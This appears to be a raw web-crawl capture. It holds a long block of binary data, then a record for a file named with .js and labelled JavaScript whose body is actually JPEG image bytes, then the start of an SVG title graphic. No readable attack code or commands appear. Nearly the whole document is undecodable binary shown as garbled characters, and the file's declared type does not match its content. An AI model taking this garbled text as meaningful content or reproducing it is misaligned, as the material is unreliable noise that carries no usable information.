��o�f����ѩۼ��Yh x5?�e�\�����,)_Uj��d]�Z�������B��CH�e(@�R�၁���?eΏ��<��VN�cKY]����|{sۭE��Vՠ�Be��:��8j�GPq�!еn9��As�RV@�yr��{�*��O.V�|�^
)E:(�PhD��ƺ�P�%�(�Z%���	���~Jͩ ��H)'��e��0��ࠜ�1��6#b7Z��fEn��`3u�rLR�v��0S���ٟD��u��0Y�̞���/,|~��?uX��|�b�6����`�d�\m[n<RG�O�5s�2�f~�Chbϒ߄��yg͝�+����l�d��8��0��v?hm>$r��Z��nA�N�۝��H�_m79#�m��i� ��Z�Zp�K������]x�n����E�"�g��Gk�<|��=Zpy�s���-�ɘ�+��
Pd$����n꾱\f_�]sK��A%R��Wx��	H�H�Z���Y��<-`����R�|S�m};2D�|ٳ=�;�u ��q`Q|�[�%m ���*�籡M�Up�@,Ӣ�͆�N�$������ �F�S�
E5#����e:Y�\Hq��"�����z��|�n@VVx�,�q�ێ<)[;nQ�U#�}U�d�7���_��IK1�^A���V�֏ƙ�&����nCA�
�?�Ϊ�]ƬlJ���1���R�j	B�;q,@�ZZ�ib�k[%�,H>�� �&��h0���fh� �?�<��}±m6;��L��r��(���#�;����dd9��k��2b�nV�f;$�o�![Wo�����������{$Hk��***�f�0s;k#~��6�{)7)
+om�'~j���E���kc�^
�S~��7x�ly��
�ԛD����Y��r�{�J�q��[��-Ǟ��M��$���~ؕo���5vw�y��[Y�Z#<����)�
H��Nº:�>�eb�qv#ń�6c4Q�߹;��IT$��v���B���%����}k�؞1g����������^���U���W�[�t�M[��0��G�ku~�S�m̎UGXC�6���� �@����ѥ�M����u�;������q�O���J~���V��"vM�;{PY_�$*�����=pr���I��Vڐ�#q��?����G���ͧC�c�ҟ�3�TS�Y��m	�[?�Z��!��FeC+S'��PPH=� �57T��\ǡ\oH�-�8ی:
H��F��o�t�\�5���g�l�2>���TQ�9fmK��C�Ka�)���ӒTMl�o8�r�/G�nM�}�v�!P�;��x
�"�v�Yqp��:�hwe�V�PS�.{I69Y5��h����� �n[n}�th~5NȌ�e���
�hV�P> ���w7#j���E�"�*�i'��3�l�����ɯ$;���:QQ�8C=��~���]�
U�"tV�Y]T؎��O4����B�O�H�Z���S�t�1	a�e;j=uTZ)�i�i�k�Wˑ.�
�����Т�^XD;������!�g�rGn��%�CGq؄�H��]n�b*�d��%�(���=�g��W��ǯ��ϼBiRZq;9�i� ��`j�8%��K�=V֊�����m�o��C��8���i* 즜��IZ����n���O��9���S�i�+�?n�8����IjT,�[;�� �Փ�����!�?ط�I�mN+�'�UU/_�,n"ۮ2O�Y���AJ�#b*	:o����� 릆�Y�l�3�?!��yޯ�ҫ`����.!ž\ZT<G!U�m��������饓�x���>�����q���\�H�ιR^�f�F�f3M�����\����y��{H�-����-�Pr����vT��L��V��K'Ěl�fR�� �鎤@�v�ȷ��f/� h�Mr���,X��dn�&��%�q�>�C��­^��6��L�ؠC�߰�,�o˨�W\�%�W�,��������΅t�����U�=�mxo�Z���n�_H8��G˧��Cu�ذ�{�����٭����ؑS$�`^"3:�v�<�$�c����Bd-��}��`��6UY�j�c���+P��ii�Sn�!U��(��0c�nR[�/o��,�8�L�")���3��0U
icI��Q��U-c�I��"[�'��-Դ�����:9��r���O�Z�y�6�N�*pA�0�q}���q�n?���7��q��*��iͦ[.�;6�E�"J�H;(�[I
�lcZ��p�W��]` ��ȼ��
��=F��{���� ���uŝ�G��*�j��1���
������{�V�dk��^��%txk���GnB�V}gv�ñ��z����� �v�����3<_������ޡ.����41�7�I��'Zs���>��|�U �u�}���1W�3<_����"��R�4�� 	,��-�A$�K#�� ��r��u���p��&&�
w��ȓ��EFaڡ�޲��M���pa�����+���\rk�N.Q�w�l�%�i�hqgg�MQ-���m�����?A
]_�(� q[q�0wXr�o�6�O.� �!}�e]@�o����ZXh�����Yo�'�Ӷ��]
ٙ�b�#��i];a��K���\d,MZ�/o�\���a��?mx�2I�1��\�����F�}"�\�N\v��������
i��R����~���֫�U���Э���a�x
�kd�Y#�j��sL�4��
�.��c�a��t����`��Eq�t��q�K\+�n�m>��u���S4�ݻ���<�����RzէS�7f�h��srq�H(JV6��Ϛ3P-�\�ud��[��~Gs�r�I\��.���QaҡWS�5��o!�٤8�^��z#�#�Z�YA#�A,ց���31��"�UP�*�u^ ӄh�Nk�����A��4�r����.�LкY��8ޞ!t�4�B땃$N+�Ҝ�ۃ���w���;n���J���Q�E5��׼t����K�-�=*p��[/� Gc�j0���G�̃���Xܮ�WCH�?��l��m���y��� ����0�Ր������K]Fh`<�P����"�xk!�ۮ��~33�Cm�HK�J�� �p��8֖���/񮒥H�$�Ri�������X�ѬՁ-�ٕ][i��m� ��� ��*0��9��ݲy��p-���d�wSӒ@+0�?�tBIUf�wE�/1�� �BK��r�I��\ ,!��#}�\��(�H,��E����$��hQ	�N��.�]��Ͷ�uR؝�0��(Q>4��fKM�h,�9��]�1���1�[a&����<O��8�mױ-s��p�?�[EU2�so����ik�Ȩ�.������)�k��0;ޚ�Sg��3�ܦ�á��m��T�
O�����/�O�G2h�m�38�� �O�C�=y�>�x�O���_-ī�Ri���Wm2���a��e���;�'�c�s�-8=���r�m6l�7nc�����z�f�a�8�&7ԔSj���|��J��q\��k�I?S������"_� ��1l&��b�9�TDmNHr;$����$�4����̖=����g���Ougs�&�8a ޤ�e�'�@*E�<h|g�;�Lx~�B���>��+�8� �ݚO�mO��i�_�+�&���{6�T���(!)N��ħz�ʱ���b�c��8Ky� ��Cb:�G�sˋ[Ss� F~�4�͈�ܥ��#��9	�b�ßR�>N/{�8�����CEC�MX���&m��;�3*7��W}%��v�Z~�j+���o�A����R�)c՘߷g�������^�o�a�[��|�f��B��e��g�q�䴑MO�� :�]��Jiɒ8�v(qe[�4���{��a�����;T�ECw �	�
�G0�O���Y�i��e^�"��vWq
�RRg�
)P��;r4��{S��'��S�iP�fJ��-z)�V� ���Ѭ8��}��!�؂S{����Q ��� �w.�,W�Lc�����[�>�<�	S۬�J�VT�;�=j̭��97x��n����Im�w�(�{b���#L��LI#_--C�K�n���yT8��Z�+��{ā����<Y���O�P]��������,D�!LvO�V���$w�H�Q�G���3�rc\�ʺ.E�Kn��ma�S������酷Er�wO�7�N�̈́���h-��{��j����O�Q�㺉&���:+����<�D,p���l�h��2��8pԍ5����x�}���n��֬/�B-��E�lFv2���wP���z�V��"�NDȱؼmκ����}����T��c�{a�S-Ĥ?ii6P܂��_p%\+Q�AJ
W�}�0�GT��e�,���N��1��RB�������Ҕu�����|5��벙����ҲH�F��[��/d%���X��G�,{i@�?��KL�׮���F�����m���ꋳ[����:�o�tI�M��=�\�l��q��\
�k�׍V�g�nV9�_�:��/1o�1<6���z�����:��z�Ԥ�2��[M�Ɋ��޼Xe���N��½e/�%��Vq���ʑ�
�;u�l�X,a�J�j<�CD��.%���U-�^\��<���o�Fd�]��n�Vtl��rBS��P���N+b�a��VE9<����؞�+P��,5$��njP��$����K�8��J
� ����ׯ�/����Iې�M��~^��"9]$��K���OZ��C9��+sB��P!�
+��B��СJ4�p�8]
(%L�W�Tn҅
}�x%{���СKr�	E�y�P�JIL�^QJ�P��)	(�tB�*7�$�СB���
+�/��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20251106/8dd5e23b867d13916cea6273e18273d5.js
body_size: 13320
content:
���� JFIF  � �  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C�� ��" ��             ��             ��    �4��    ~iX���L�4�~\7�           �!�O�    �}+�A�            t��տv)m7u��f�u�]����]��m��Ⲽ��?��yoaϣ�� .            ���>�th|G��?Nz�cJ�k[.�ϵ��/����1��Vu�5�����}E��            >i�m�8��Zlv˪o�t��2S��?��5ip��g��� ͛�R_��٪���O1��    }֖�S뵦Ԓ��)�����   �C�V   ��,[:o����OE丹�|v��  Q�4��� ��4�h ��͈#�  x������������&��%D�_X9�⃩:˓l��   \֖�t٠�"h	�?8��8�l@�        ��N��H�sN��󠴮  >���:�r���H�"$������ٱt0       �'��Gu$D��9vRv�!ט��|�>Z��H�u�"H�"%���S��@       c��tW�DI��=G�w���.����>ʹ��^�"�6O.q�����$D�ײ8�t�        �)�J��h�#�M�^3����q$1��zR�y��oMm]|���rET������|        �g�:A4�Ϸ8�A��4��0<˴�V��">�����U�sA
l�e��k�S�|        �'�:G:���)Q5M�ZY�u��;&��h4�4�ߘ�C��@/KsWIVZ�9�@x�oW�hO�        :�~3���|��|�2�-*2�7��\-m���s�yZ�7��06���.����s���.��K
���        :�~3�ޞ\�м�6�-)�\S��Z6Ȧ����`�&�	� i�y�:����>hW�nY��
�       �e�?;�e�=	�3k��kL    _@s�� Uu$P�$���Ρ��*���        :��V�����:�|�:�Π    6n����E�H�b�^z��	��       Sy����:� �P    l��]��J��M��\��� �6�        ?O����o׌�نv`a�G϶ ���ǋ��>ߋ����      �F��Y4�V��0��jN�2u����o5�H��W���7��ݼ�r����a��YTT98{���jڧw�zs�oj&��>z����v��+N��������܂t@      ��=y�*��jv��74�+���\M��拃�J%r��:ҟ�cȥ~�g�ZiZ�z���y���5�T��E��+7������'������;n����      �u9�Uֺ݃VX�;��c!����|P�k�N�k�jSzj�����4yT�?����3��n�[�k�䘻e/vs�igqK�g�9����5��3�$��U�JO��D��      ���|�������1�vȱ�"�o:�@{��0�����g8                                         ?�� 4          2@035P!14"#$%&`���  ��J; CW|�	�	��_b�u��{Z�p����x�Ձfp�8!��>��>��xC5�ҙs��D�I8ۅ���d �p��"�Yv��D"�ںڲW�y+��}8l q�� |��,W�d�1d6)L�$���+���G���Hd���9����+�8"3��䟠V��"����%o�:C-���>=��� �!���J��'�&݈1�eP �E�lSg�V_���iObA"H��E#!B'$��$��D��!M>���-ԑ�=hn�,���ji~���s����� _��U� WK�>~֓�.!}�8�n�q�5���U�T��6$"��EYKe���:��!����������-o���-o���-o���-o���-92tVG{�KIӝG�E�a�� q�s/��ׯ�z?���xTG��:�;�tre����yi��O=� ;w(��̣���G��q� D��E�."L%Gψ����:yshݤs;��
#C�4t��jj!؂�q[���GO1��{xy#��\aT8��<JëK�!�"n9��z}C��`kB�t��jni�r+�r������	oz o�g�OO�5&��V�8�6�1�G�ܧ�K���-.'���l�V�gi���R=��=:2��Zv��݊%+��͖J��rc� 3�G�ܧ�FK}sz1/nR�@CZ�+���R=��=:2?��j��mĺ�L�Sx���R=��=:2O�ӉH��i���^�U�qϚ���Sӣ#��1ƪ<��K��*�Lܕ����>k�� c�ON����ȯ�0��M��9����Sӣ ��[��W���=:'�9[��W���m7�e[R��=}S�_P��	v*6�%"����ѤXS�*ܓD�h���ݶ`��)�$�g(�^p�8*���G�"���֞�����*�L�p�
�2�d+��S�::�e��Kezio-m��Մ!MU�!-v�`m]��V�dTi�JL?(��x�S,TFPdCj��4�ךgk�3���i��͓4�a�	4��YS0r$7�Ļ>eQ�x����f�H�J�1�!��-���Rd�+gv�T_�a�`�GV5��.<�w��]	rt�n(^|6��m��JԴ���?Z��Fe7)�A��1N\i���3(�9���>��o2��W��a��{k�ڨ�(�!Զ�2��
`���IF��b�=/�Z#�Cj���^lsƑ���/8SĒ��xX�8�+�}Z�K�vf� �}� �Se|570����j��G����"�"jKƶ���ou�(��*�["�M��D�w���}Of����8�r/��
�+MdMD���م�ة,�ĸ%��O��E��Gh#;�Kv͢_���?�����iZ!!z2P+ǝX�Z$
�"��]�?��\`㬧��$�H)�~S�Qc>Q��*d�I��%*��z����f���ܬ�I,[k=��=2�Œ�ܱmXʎ�~E�`��r��r �Wd�^�Ub�499a�� �,2�z�����2�S	��fJ]�#"��%�n��r$ݝ��{����1{�]�b��u�� ]q�N:���m���]�.�^�;���� �o�� 4        1 !0A"23@QRq���Pa������ ?���sb��4��Cw��nn|�Mk�Tأ�orMG��i��Q��)�Oy����8�g�� }��j��d~���Q8�6��R�!�I���U��Ln[��k]іvV?�k�$k�~� �=��,�F� ���1D�{yML�e��g
�`���
��h(0`��>e2��h�O�3�oR�u`�V���Q=����-#> i9-[���n���T��sqm�b6@X[L�~�_K������u����]}/�~W_K��/LUH,;?$w�:%nmB��Oˏ3q7f&cv�G/!#p:��vjyy	b��9��;N�p6*�y+�G��tIq�TĖo�Wˏ�fy1�vZ);�M_.5S�c܁-7	�7��07福�t�f8՝���KCEʑ�Gb:h��Mnc�[� ��(�c�{����-�b��:k�o��
�ͼVmW�X7�@{i�=�8��HŚS�^n�^������|T��\\n|�����p�>�MߓrA���O�%K�{�M�&�y9�����'r~J������H�P-n ��M8lpy��9@�J�7�Z��������	��s^��� Naz2x�U�b��Y���/�� Sm����}�K	�w7r��@�n_h-m��,6)�|!P�'�y�Uwc nJ�� ��;i�n�G쪷��qrш�k�V7z������ 1         ! 012AQ"@R���3�B`��� ?۠��eg}�QPYE���t���c��BxD�CEU
ɞ�r��/���7�?~���/��ߴMP�T{Jɩ6������%�H�(XEc��9AfQ�.�����"߶�﬚X{Mjy~���(��W��������e�[M)���~�(�]J_XT�w��]iYf��p�3��rw�rw�o�{E �c<#`k��a�؍Κc���Y3��%��?��Y3��%��?��Y3��^O,��4HlKm���lSu��l/�5�.�7_a-���&�6��/_a*n�º��_Һ 'b����:%��� R |�����%�]\�M']�2�|����p5�����:j���N��Ns��.1hPX�B E��W�4�u�Rs�\ZK����IOSlU��뾤�;��}4}w�0�F3'qX=@��w�)2!T(��2�1��G��� ��."���vKZ,�q������4����!�e� B6�m�{81/X >�2�����%��qM�wW�&�Z&2��r0��b�����i��V��'���C�;B�-lF'� �k�Aa/��>|&���������C_�x���ED�k)��
�F5��{� ���H��1sQ�g$�ρ/�I`H��x���o�#
��+���� K      ! "1Qq#024@Aar�PRs�����35Bb����CS`������$ct����  ?��%1^q�3�#WW�7�F�r�{<���*5�� i0]q�:�4�V�AqIU�Qa�iQ�_�"��.Z"��4ui�����8(���@qC�n� \JʹzJ�*��#�f�Jm������E�eb��h [�����b�J�{��^U �cfR����^HBR�;��O��Θc��U�cՠ�d5�RF�#D%��ۭ��X&Mj�f�C	�
֭�R�� y#;5	k5>��
��4��W� ��
���^i	
��Ym���* u��_�Q�e��k��;|��F}�pA�8�WM�Heכp�9Q/��PۈmNXP4H��%�&�Y��J��F��ƨ*�u�ť�1}nU �P��y ���4�1�IH�K�%8�\5�vPQb�p�R
��8���ŧ�V{c�qH�c����HB�
,���M
�+R�"f�f�L8
V�B�e.�z�Vbm�����}`<�>��O���ポl��3��'��x=,�t#F�tYM��{GQ�/&���૧�2��M�Qء��Q::ժ.a�C�)0���QI�w�����v���_t���G9g��Y�s�|A�G9g��Y�s�|A�G9g�b>�+�|RQ�}�@Kb��nu5�e]��q�K�*�5,�!�M�j�ӟ`���0ϼ8GE�O��);2]�87�Dz� ~)� g8{ %��qt���Ǥp������0Ra��;;<�6d�J����wh��7���>�y;2��lrs���`Zqf�Cr�}�y�u�;2��ɴ�� ����k�2���h낍��"��jfih?��Ե����jmZ�)�ĳKuZ�!3�E�^���܂�T���JE��3k����h���P�WyKWЦ(�B��:ꬡ��5)�I�����o�Tڇ^���g$Vjow���'���9n� �5�R�m)F����N�JN̋.̲�jS�@RX�*n���7���'�2���6a�R�(������<"5�RRo/z2xW�wbre;� ,�{��3_��L��=��ڜ�x� V}�R�L�{��p���oh�-L'�Ʊ	[f�P�9;͓����VT�x��S��҆�3[S���J8sڽ=܂��w6>qSy9R�O�r���0�z�����'8k��j�
������I�lve��W�r���6a��=�'4
�ꦔŭ�=���(d�t����_	�s�zP�5�{��o��;��3]�-����t���+�l����z��)ө�3~{b½Xyz��-w��=���J�Rj���M�M��=*ܺ��3�V�d ��Є����Е�HϔIغG3� 7��h<H͗lm5�̪�#@����fq�t[A�&Y�^��*�c3�9�ς��3>
����*�c3�,���V���6mN�RX(u
mcJT)�!�)ŝ	H�:��� �1�a�ߟ`�ۃXp5��4��t����N��p�ӿ��ne;��Tހ���zi����G֟ޘZѺ�
�ҒpbCN7Z�B>�>
���>�>
���
�ܻJ�X�!sA��0.fe�g@=j�LChm�VՑJ�3&ꐫ���vm���*�4C
��[�[�������u�u�Ό�0���eP����� ��wrZUj��C@�h��%��,�V��I ��RN�(�X�z;��b��㍼��m�f��A���ְ���B?�l;,m"����X����$��� ����`�l����6c��a��.�XI�+�\-:�02�r���q٦V�kU�D!��IBi�2f>����D��ĥd#2�Τ6���W�M��K)M��s�ZPĿ��שi�#�#��Z����SkEI}��q��,�u�ëtZBPJ���or��oX�M�V�+���ͅ�(��fjC|L�쁳;N	O���� �_ÆS�#߁���gfZC���y��d�|el�֚iC�,V��@U����0��J�G�k�l��~����gGTN�S�ȇ;���N2����3��%�b�v��}A(H����S��_�Mz%{�qh�KƏ6��E8j� bcv��R߹`fd&�,��.4�P������ ��W� �D�
��tA�4�� S�s���5��¨�6��Ő��
�wtBBl��&^uǩ�É4�����iE�}�\]Fo�$���뛮����2��C\_=���B.�� '�����U�I�謵�&�hH���y�Y��L�%{�q������� �����n��yn��z��>�5I���L&�Ƴ=*�QR��3}�zq�0�YZ�}4��5u�S��	A�[�G끤ɛ.jכۂ���8-�����v%�yl }�C�tYe<l�+I���6S�X~��J{"aeB�(���6�R��D��ZL�p�#uRV.m'�pc��Њ�V8����P��Z[q7]b9�_�I
Y5R�6P�hm�a�!Az
p<��m9���C�S��T�?�!�yh58�µ��!ڶ०��j�-T�MS������Q+�v��(*J�>�xV�(��B�.���\��vD�,��Y>��y�.,�}�W`�.)��UH����][}�R9��!�t� �c�?��O��9��!���,�Q�W�S�$��1x����WA��+�� A��� ,        !1AQ@aq���� 0���P��`���  ?!�� � �S�����?�=�+��%d�>�� !2`p5!@��+��T�)�*�Y\�h�D͡e� $�Ȑ7�Fxu�"�L��*xW�ѪO�)@A�˩�I�	��prV	)��I|�����K��!n�GR�<֦#�l%��xێ�T��"�҉w��H$2�	��^�R�?�-T�}\g���W�v]�)�8*N�X"Aì�~��-=!S�`�V��IBh��kS8�źF^֢�wpUYV,\j:��x�9�3K A'���a�x�р�����&Z"�.�m~Cˌ���� Y��kp��q�v�� K�S�ĳ�� Q���Pt>���>�Au^~q4߶e�O:�Ι,�d	��G脋�����8��i�q�p XZ[RN����	�lA��1�x��3�8�¥����w�x���߹�s�~�����;�<w�.���f�`�� � #�9G�2k�t�@r��2x�8�8�xڂ��T�������s�;��]q�:k���V����
����8�cj.�8�
���}�ڳ*�º9c�8�8�ڻ�ϟ\#	��K�^��4�X����8���/� )̟�V���q�qǵIx8��30cQ�_����+��8�8��vh�8㚑_6�C;:Vp��.�q�O�a�I�8�J=g1�/��v��8�=��H�8�9�� �-��N��Qҍ��jp	��W�8�8���qǋ�<x奬�y19"N8�=��G.<\q�zA��i��W$�!�8��:m]�Ѽߛ��AqX� b"��!`>y���:m]�8� h�l�^"`�qq�r�j�ƾ�8�9�tڏ�1�5�U{����Dl��8�Mxw�!����^#M���(ħ�mٷ �q��z�G���<�mG�G��d9�~� ]՟�rRC$��(�8��m]����YLۈ����țӅQ��~�q�<��Wf�8T^�A�� 
�ҍ+�P�\7e�q�<��Q�Dq�5�`��q��ڏ�1:��w��m@��8c����3<q���=��>+L���':�vC�6	���5\�0Ed�8�'�`ڮ.�|Q�E�N��u�l���g�c7z�r�t��@S�"� � $ ��/��!?@ &�t�I�<��y'��O��Sxy���_�A/B !��@yi2� pݡX����.���V�Ž �4C��v<�XåR�1�+�e��gx"6���a�1�BɔP��C��Y��j	WY�j�^G�`�-�Ca��8��LM2υj/8v�x�P@
QH�7i�XZM@5���p*&���BO�� I@�[�ӹ��:u�K�Y?ɗ�2*��3�� r����$*L��J	a��*��7��	��-��*ѡ������81������5�<�p6��[��R���*+� "��kl$T/��b����8	�� �ԠZ���t@V�׫;ƥ�l��Z��|L���4��Ft�� ���dU��R�|@b{�A����]�C)�R<O<&�@Ik74�ozF�G���&��~���C)��yJQK����8,k�`�lI�8|`C��n
Q���hc��'jw��*r�(�� 5.dB�#y�]H�Ѧa��eA�ߊ�3�!_�� �?�us�\w'�.�#�c� �u�gl
��, �dHh�>�zx��D���9�h��כ\��SZ����|�jTơD+�W=�䙺L9���($�Yw� ����3'�a^B���c�V��@�%��w�O�0��2�\&y�w\V������� �]�wss�\����14	���`�T
M�/�%N?L:E�'<�4kM9C7~��~L��FN�7(cp޿�q�$�U$�Ꮩ�A��1Q�Wȉ9`XF�7��$�x4�]� �s�����3��g�7�]�G�4nτ!���鶌D�|ݻ � )
���                                          
�              ����0             �Jl��      �@        d0   <�#    ��8���@   ���        _f   -}��        ��  ,0�         �!L,��,�         1�|�\ C$         ��~�τOt0        L�8 .0�         h�:  �b         /�� 0C�        ��    |ʀ        �     2� @         �     E(c          �8� �        A WȌʃ� �@      ��cs���       	δE�(�0��       8��0 J                                        �� *         !1A0Qaq�� ����@���P�� ?�u��{�Z��̷���B6c�nU��mѹ��G��Ҋ�����p�T�U�83#Wu>�_�(��3������kտ�IPF�"hY��[M5i��P�5YS!�t�y������������^�Yg~�4,����r��`���np��㊻����U��ꓞ��<b]�^����Zp�"4�^�����a)�2��RT�@|� ڏ�G���Q��t�w1�ߴJR�T�4|؟6T�P���*Z�f>\�"T�R�{��%J�� V��k��R�C����R�``��5Z#�r%G �*T�>}��*T���2��H�9�	�R�w��%AM�R�L?#/���*T��ڄ�KjJHdk*T߇��u;J���j��>+'.쨯(�u<O[�*T��������,�@uB�3w�S�*T���������A�vڈ��&�>� u��T�I�wk����=kv@< ?���� ��6[]�W��'p<���g�R�K�0:/9L*$�	��U����vb�u���n �]y� ���(
��OxD���s�~S�Z���^���y�� 7��J"�h�� 72�@��yLh��@��U�?R�R�{2�NīK��s{e0~,�[������)�L�^?$)�MЇ~����F}#�c���(t/Ԧ�;AL�*����8���⺿qU��ԫ񱬿��� *         !1A0Qa�� q����@���P�� ?�x��_>3�(8 {~@��3_b�kV�-�0Ku�a3�@�^xb�Cb���)�pU���5
�B�D�K �c�S�KM�%�w�pR�π�p� t��W$��p����=u��,F(�yc���4y���QCL ���q����~ �����{��S��\j���sȠ �g���L�j!��D"?�ȏ�@�_7B��f:��p���v���a��×�������J�Z��P-��4��{�n\��،"���&�6\��˗;}��.\�i�s�ˌ�0S��.v��V\D-6\�sss���.��d��`E�c�xt{��n�rt�C��S����9�%���;��Ӿ�.��e���$�\�x2|��.e�ｼg�w�d�wv\���z������!��������3F��� o��������[͜��s�Y�̼0G-ف��)�F�`�!q8��*��B`8�` am���� ���ۈ��/V��Q��cU�ݪ���B����(#���/
ו��F
˓>�*�TCd{C)\Y�ay���3�_h��y��^U�!5������1}T&H�C�R}>������.Z5�>�����=f���h�V��[����qb���NS������ 06�w��O�?�� ,        !1AQ aq�@��0P���`�����  ?����$R`zf����}�N�N�bvrq��U�H��\f�J�,ሑ�F�������x}T�
g��`�l��w��������쌔Ӕ{�h�b�����]c�@*u�m?�3�\T�mQjꓤ �CF��E|�&��ՎL?��0Q�ْ��!vb��h�B��N\�Z��Z2˱��~bK��B�F�j��Cމul�����VP�-Ztb���6�}�p�f��}���hP[u�m5���`{L�S�r�����K�����p�1��Ӽ!VK.�ϏS<� �Ԓn���ev&o�2
����U�!��T�J����9�!��Z`�ƃ���f"F7h�_�/��Լ`�k`�.�7�cQ[t�����:Ђ��u-G��� l2��{����h_�V˱�`��� �E���H���� �_�B@�U������?�3� s6q��`��>F.�Q�?V�
������՞������ A���@����LY��t���LQ�u^��r�}Y�̙>�ծ���}\+L���f���Y ;�9Ç8p��w����.��
���5;�C�0B q��_c��c�t�Րb�F�uLz����i�R��\�p��'�uA�{ܹr�˗./OU�Zq�\%~�,��}$2����!�(@(c���q�Q}�W�i��G�N�8,�'�?c���i.\�p�1Y
��Ο����>-��՗.\�r�˗/�x֜��P���=�D�f����;��@ƴ��!$*`��l;ee1�!y��G� r�]y�s��m��>a�3�l���� $~��4S^�Ȁ(e:�����,�n�cK@�z**ϰ�}m�1�GA�̂^� �] �#���b�pa���l���Ӗ._#�%ˎ�z0�;|{J��0ꟙ���._07���1b���kWU�S�yB��5���i.\��̬q���kvIr�˗.\cW���4?+��_�.\�q���S�4�k���,�'��s�c�,N�8̱�e>��=����k�^U��r�y/������ ��.\�r�P9��e�.�N2���W*����\�r��uz��i�}��d����tF�9A�$r�ɗ�D�/'W��9�7��Ʃ��ƛBb6�W������uz��i�|�0�A=�d��bp.�U�-X��h�����uz��i�5��9a�����������OXa�}�6 �}^�δ��?溽W�i.\ul�=E˗�~.�U�ݻ ��s{�o�c�|��|���~��(uk˄�=V�UK_��.��'��!��\Dy@�o�^�e�
dJ��_�q�@�u��V/b}�@@��_�K��� 0��1������'�U�u���/�L�!�Z��r�˗��;�<��1��,�bg�	ŕ�&�������#��8��:
���=Ezq[ЕL��U"J�4��*���3�ƍ ����V��G<��)����=�N�'�G��G���<��V`� 6,�2�_� a��8+�'`������I�(�����E� Q�PȐ�*
�L���,1��J6�gZ���B���}��yȚG p}&��'S���8aC���	}g��F�S��W��6�$W� R#����uH�EU��V1�5�f%єW[��!�
� �
�߹Hh\�Yt���ؤ�iஒ��� #�n��E<�8g�h�L�0�b��`*E��aqh��vO1-���"�tnx<6�t�$4P�Čk��֥�GXe�0�1t�֦��cZ�F���lQ�≂�{Y��~�Y�����~�D������Y�<�X�.�և��7�����_��֐
;��D�ke��'���1��z6Cĥ]Rtt,��_u(�kmWu�[���N0���gib�E;�������b�b��ߤ{J�#TN���3��zu�{�;�Wa���$z�Ukҹ�#���X���*���/8'�ܝ�>�����Q��7�`�-���"?K�V�x�'4�˫eZ�u]�d9(�w0R����Dk����\4�`��G�1r�R0z̻K+�npu�:�\˺v+� l��/j�I����y`m��|t�P$
�`�;�}&����*͒ ��5���-���,	5T�A�̶x8`[��b#���mD#(�t� ��'�X9-����m%�&��2�F;��v�`-�duh	UN���$O�� �r�����*ħ�
�1���g�Ż�@"2�c�Kh����M��k�ךxM�2��sW��wf뽎b!����a�t�M�!=U��(�J]A�x�o]J� p6k3� ��

--- FILE ---
content_type: image/svg+xml
request_url: https://hz300.wpfjz.cn/static/img/abcd/jptj-title.svg
body_size: 8670
content:
<svg width="148" height="20" viewBox="0 0 148 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 5.5C0 4.67157 0.671573 4 1.5 4C2.32843 4 3 4.67157 3 5.5V14.5C3 15.3284 2.32843 16 1.5 16C0.671573 16 0 15.3284 0 14.5V5.5Z" fill="#224FFF"/>
<path d="M7.7 8.322H9.548V3.534H10.934V8.322H12.46V9.652H10.934V10.044C11.606 10.66 12.264 11.346 12.922 12.088L12.082 13.334C11.634 12.55 11.256 11.892 10.934 11.36V16.456H9.548V11.752C9.142 12.788 8.638 13.74 8.022 14.608L7.392 13.012C8.33 12.018 9.016 10.898 9.45 9.652H7.7V8.322ZM11.718 4.486L12.782 4.626C12.698 5.788 12.488 6.824 12.166 7.734L11.228 7.426C11.48 6.586 11.648 5.606 11.718 4.486ZM8.722 4.682C8.918 5.522 9.086 6.502 9.226 7.594L8.274 7.846C8.106 6.866 7.91 5.914 7.686 5.018L8.722 4.682ZM15.946 3.492H17.36V4.276H20.132V5.452H17.36V6.04H19.726V7.188H17.36V7.79H20.44V8.994H12.824V7.79H15.946V7.188H13.496V6.04H15.946V5.452H13.09V4.276H15.946V3.492ZM14.798 12.522V13.18H18.424V12.522H14.798ZM18.424 11.43V10.73H14.798V11.43H18.424ZM14.798 14.272V16.428H13.426V9.554H19.824V15.014C19.824 15.91 19.362 16.372 18.452 16.372H17.5L17.15 15.084L18.046 15.154C18.298 15.154 18.424 15 18.424 14.706V14.272H14.798ZM23.982 3.94H32.032V8.938H23.982V3.94ZM30.562 7.566V5.312H25.452V7.566H30.562ZM27.37 9.862V16.246H25.956V15.588H23.52V16.246H22.092V9.862H27.37ZM23.52 14.23H25.956V11.234H23.52V14.23ZM33.908 9.862V16.246H32.452V15.588H29.89V16.246H28.462V9.862H33.908ZM29.89 14.23H32.452V11.234H29.89V14.23ZM42.448 10.002V11.402H44.492V10.002H42.448ZM42.448 12.76V14.356H44.492V12.76H42.448ZM42.448 15.756V16.386H41.006V8.784C40.726 9.148 40.446 9.512 40.166 9.862L39.942 9.162V10.618C39.564 10.786 39.186 10.954 38.808 11.108V14.818C38.808 15.77 38.304 16.26 37.324 16.26H36.064L35.742 14.846C36.12 14.902 36.484 14.944 36.82 14.944C37.156 14.944 37.338 14.776 37.338 14.44V11.654C36.834 11.822 36.316 11.99 35.798 12.13L35.434 10.646C36.078 10.52 36.708 10.366 37.338 10.17V7.342H35.7V5.928H37.338V3.506H38.808V5.928H40.054V7.342H38.808V9.638C39.2 9.47 39.564 9.302 39.928 9.12L39.676 8.336C40.768 6.88 41.524 5.27 41.972 3.52L43.4 3.8C43.204 4.472 42.98 5.116 42.714 5.746H44.674C44.464 5.102 44.226 4.458 43.946 3.842L45.36 3.464C45.654 4.29 45.892 5.046 46.06 5.746H48.146V7.146H45.934V8.63H47.866V10.002H45.934V11.402H47.866V12.76H45.934V14.356H48.3V15.756H42.448ZM44.492 7.146H42.448V8.63H44.492V7.146ZM49.854 4.346H52.892V3.506H54.376V4.346H57.624V3.506H59.108V4.346H62.146V5.676H59.108V6.544H57.624V5.676H54.376V6.376L55.79 6.642C55.706 6.866 55.622 7.09 55.538 7.3H62.076V8.63H54.88C54.46 9.33 53.984 10.002 53.424 10.618V16.484H52.01V11.99C51.52 12.396 51.002 12.788 50.47 13.152L49.56 11.948C51.072 10.968 52.276 9.862 53.172 